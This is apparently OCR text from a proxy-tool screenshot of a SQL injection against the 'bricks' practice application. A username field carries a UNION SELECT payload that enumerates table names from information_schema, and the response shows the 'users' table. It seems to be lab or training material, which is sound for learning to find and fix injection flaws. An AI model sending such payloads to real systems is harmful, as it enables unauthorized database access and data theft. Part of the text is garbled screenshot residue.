 14 Upgrade-Insecure-Requests: 1
15
16 username=
tom'+UNION+SELECT+NULL,NULL,group_concat(0x7c,table_name,0x7c),NULL,NULL,NULL,NULL,NULL+FROM+in
formation_schema.tables+WHERE+table_schema='bricks'+LIMIT+1,1;--+&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<br/>
User name: <b>
</b>
<br/>
<br/>
E-mail: <b>
|users|
</b>
<br/>